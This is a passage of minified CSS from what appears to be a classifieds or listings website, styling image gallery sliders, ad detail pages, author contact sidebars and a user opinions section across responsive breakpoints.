(max-width:1199px){.h-gallery-slider .gallery-thumbs{width:76%;height:137px}}.h-gallery-slider .gallery-thumbs .swiper-slide{width:24%;height:140px;border:2x solid #eff1f3;cursor:pointer;margin-right:10px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-thumbs .swiper-slide{width:46px!important;height:34px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:71px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:88px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .gallery-thumbs .swiper-slide{height:116px}}.h-gallery-slider .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #fe5f55}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #a0aaba;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;top:auto;bottom:57px;outline:0}.h-gallery-slider .h-gallery-next:hover,.h-gallery-slider .h-gallery-prev:hover{border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{width:20px;height:20px;bottom:17px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:20px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:31px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:45px}}.h-gallery-slider .h-gallery-prev{left:20px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-prev{left:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-prev{left:10px}}.h-gallery-slider .h-gallery-next{right:20px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next{right:10px}}@media (min-width:576px) and (max-width:767px){.h-gallery-slider .h-gallery-next{right:10px}}.h-gallery-slider .h-gallery-next::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px}.h-gallery-slider .h-gallery-prev::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;background-size:16px 16px;width:16px;height:16px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next::after,.h-gallery-slider .h-gallery-prev::after{background-size:12px 12px;width:12px;height:12px}}#boards{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#boards{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#boards{padding-top:5px;padding-bottom:35px}}#boards .myfricktwoo{margin:0}#boards .myfricktwoo__header{margin-bottom:20px}#boards .myfricktwoo__header-title{margin:0;margin-top:15px}#boards .myfricktwoo__header-create{margin-top:15px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__header-create{margin-left:0}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__header-create{margin-left:0}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__header-create{margin-left:0}}#boards .myfricktwoo__nav{margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){#boards .myfricktwoo__nav{margin-bottom:5px}}@media (min-width:1200px) and (max-width:1350px){#boards .myfricktwoo__nav{margin-bottom:5px}}#boards .myfricktwoo__nav-item{margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:992px) and (max-width:1199px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}@media (min-width:1200px) and (max-width:1350px){#boards .myfricktwoo__nav-item{margin-bottom:10px}}#boards .myfricktwoo__card{margin-top:15px;margin-bottom:15px}#bords-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#bords-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#bords-single{padding-top:5px;padding-bottom:35px}}#bords-single .myfricktwoo{margin:0}#bords-single .myfricktwoo-main__title{margin-top:15px;margin-bottom:20px}#bords-single .myfricktwoo-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo-main__title h1{font-size:28px;line-height:36px}}#bords-single .myfricktwoo__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__subinfo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__user-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;font-weight:400;font-size:14px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;margin-right:9px;margin-bottom:10px}}#bords-single .myfricktwoo__icon{width:20px;height:20px;margin-right:10px}#bords-single .myfricktwoo__condition{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:36px;padding:0 15px;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4;margin-right:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__condition{font-size:14px;line-height:19px;margin-right:0;margin-bottom:10px}}#bords-single .myfricktwoo__published{font-weight:400;font-size:18px;line-height:25px;color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__published{font-size:14px;line-height:19px}}#bords-single .myfricktwoo__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#bords-single .myfricktwoo__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}#bords-single .myfricktwoo__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__views .view__number{font-size:14px;line-height:19px}}#bords-single .myfricktwoo__price{font-family:Roboto,sans-serif;font-weight:700;font-size:32px;line-height:39px;color:#2f3d57;margin-bottom:20px}#bords-single .myfricktwoo__price .price{color:#23cea5;margin-left:10px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__price{font-size:20px;line-height:24px}}#bords-single .myfricktwoo__content-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#bords-single .myfricktwoo__content-desc{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57}#bords-single .myfricktwoo__content-desc p{margin-bottom:20px}#bords-single .myfricktwoo__back-bords{width:300px;height:46px;font-weight:400;font-size:16px;color:#2f3d57;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;margin-top:30px;margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__back-bords{margin-bottom:30px}}#bords-single .myfricktwoo__back-bords .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#bords-single .myfricktwoo__back-bords:focus,#bords-single .myfricktwoo__back-bords:hover{background-color:#23cea5;border:none;color:#fff}#bords-single .myfricktwoo__back-bords:focus svg,#bords-single .myfricktwoo__back-bords:hover svg{fill:#fff}#bords-single .sidebar .myfricktwoo__author{width:300px;padding:20px;background-color:#eff1f3;border-radius:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author{width:100%}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}}@media (min-width:1200px) and (max-width:1350px){#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:10px}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}}#bords-single .sidebar .myfricktwoo__author-body{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#bords-single .sidebar .myfricktwoo__author-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#657395;margin-bottom:12px}#bords-single .sidebar .myfricktwoo__author-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}#bords-single .sidebar .myfricktwoo__author-avatar{width:46px;height:46px;border-radius:23px;background-color:#fe5f55;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:14px}#bords-single .sidebar .myfricktwoo__author-avatar .icon__user{width:24px;height:24px;fill:none}#bords-single .sidebar .myfricktwoo__author-name{max-width:159px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}#bords-single .sidebar .myfricktwoo__author-contacts{margin-bottom:20px}#bords-single .sidebar .myfricktwoo__author-contacts-title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}#bords-single .sidebar .myfricktwoo__author-phone{display:block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}#bords-single .sidebar .myfricktwoo__author-site{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__card .myfricktwoo__card-img{height:249px}}#bords-single .button__more-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:36px;font-weight:400;font-size:14px;color:#2f3d57;border:1px solid #23cea5;border-radius:18px}#bords-single .button__more-ads:focus,#bords-single .button__more-ads:hover{background-color:#23cea5;border:none;color:#fff}#bords-single .button__more-ads_inner{width:309px;height:46px;font-size:16px;line-height:22px;border-radius:23px;margin-bottom:10px;border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){#bords-single .button__more-ads{width:100%}}@media (min-width:576px) and (max-width:767px){#bords-single .button__more-ads{width:260px}}@media (min-width:768px) and (max-width:991px){#bords-single .button__more-ads{width:260px}}@media (min-width:992px) and (max-width:1199px){#bords-single .button__more-ads{width:260px}}#bords-single .section-title{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-top:40px;margin-bottom:20px}@media (min-width:768px) and (max-width:991px){#bords-single .section-title{margin-top:15px}}.myfricktwoo-infoblock{display:block;width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-top:10px;margin-bottom:30px}.myfricktwoo-infoblock__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}.myfricktwoo-infoblock__title .icon_myfricktwoo-info{min-width:36px;width:36px;height:36px;margin-right:10px}.myfricktwoo-infoblock__title .icon_myfricktwoo-info svg{fill:#fe5f55}.myfricktwoo-infoblock__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.myfricktwoo-infoblock__link{color:#15be9c;display:inline-block}@media (min-width:320px) and (max-width:575px){.myfricktwoo-infoblock__link{margin-top:10px;margin-bottom:10px;display:inline-block}}.v-gallary-slider{position:relative;width:100%;max-width:960px;height:624px;margin-bottom:15px;background-color:#eff1f3;border-radius:15px;overflow:hidden;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider{width:100%;max-height:467px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider{height:550px}}.v-gallary-slider .swiper-container{width:100%;height:484px;margin-top:auto;margin-bottom:auto}.v-gallary-slider .v-gallary-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.v-gallary-slider .swiper-slide{background-size:cover;background-position:center}.v-gallary-slider .gallery-left{width:850px;height:624px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-left{width:100%;height:192px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-left{width:100%;height:378px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-left{width:100%;height:550px}}@media (min-width:1200px) and (max-width:1350px){.v-gallary-slider .gallery-left{width:100%}}.v-gallary-slider .icon__fullscreen{position:absolute;right:20px;bottom:20px;width:36px;height:36px;background-image:url(/img/icons/icon-fullscreen.svg);background-repeat:no-repeat;background-position:center center;background-size:24px 24px;background-color:rgba(28,34,55,.8);border-radius:6px;z-index:100}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}}.v-gallary-slider .gallery-thumbs-right{width:110px;height:484px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right{width:190px;padding:10px 0}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-thumbs-right{width:75.5%;height:91px;padding:10px 0}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-thumbs-right{width:115px;height:425px}}@media (min-width:1200px) and (max-width:1350px){.v-gallary-slider .gallery-thumbs-right{width:122px}}.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:80px;height:59px!important;border:2x solid #eff1f3;cursor:pointer;margin-bottom:11px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:46px!important;height:34px!important}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{height:71px!important}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:72px;height:50px!important}}.v-gallary-slider .gallery-thumbs-right .swiper-slide-thumb-active{border:2px solid #fe5f55}.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #a0aaba;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;outline:0}.v-gallary-slider .v-gallary-next:hover,.v-gallary-slider .v-gallary-prev:hover{border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{width:20px;height:20px;bottom:17px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{bottom:17px}}.v-gallary-slider .v-gallary-prev{top:38px;left:auto;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-prev{top:auto;bottom:14px;left:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-prev{top:auto;bottom:17px;left:10px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .v-gallary-prev{top:30px;left:auto;right:30px}}.v-gallary-slider .v-gallary-next{top:auto;bottom:14px;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next{right:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next{bottom:17px;right:10px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .v-gallary-next{bottom:10px;right:30px}}.v-gallary-slider .v-gallary-next::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.v-gallary-slider .v-gallary-prev::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;background-size:16px 16px;width:16px;height:16px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next::after,.v-gallary-slider .v-gallary-prev::after{background-size:12px 12px;width:12px;height:12px}}#opinions{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinions{padding-top:5px;margin-bottom:35px}}#opinions .opinions__header{margin-top:15px;margin-bottom:5px}#opinions .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#opinions .opinions__title{font-size:38px;line-height:46px}}#opinions .opinion{width:100%;min-height:490px;background-color:#eff1f3;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinions .opinion{min-height:300px}}@media (min-width:576px) and (max-width:767px){#opinions .opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion{min-height:410px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion{min-height:452px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion{min-height:512px}}#opinions .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d0d9e4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}@media (min-width:576px) and (max-width:767px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}#opinions .opinion .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#d0d9e4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}#opinions .opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:184px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:576px) and (max-width:767px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion .author__info{max-width:400px}}#opinions .opinion .author__full-name{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;color:#2f3d57;margin-bottom:3px}#opinions .opinion .author__full-name:hover{text-decoration:underline}#opinions .opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758291}#opinions .opinion .opinion__content{width:100%;padding:30px 20px 20px}#opinions .opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#opinions .opinion 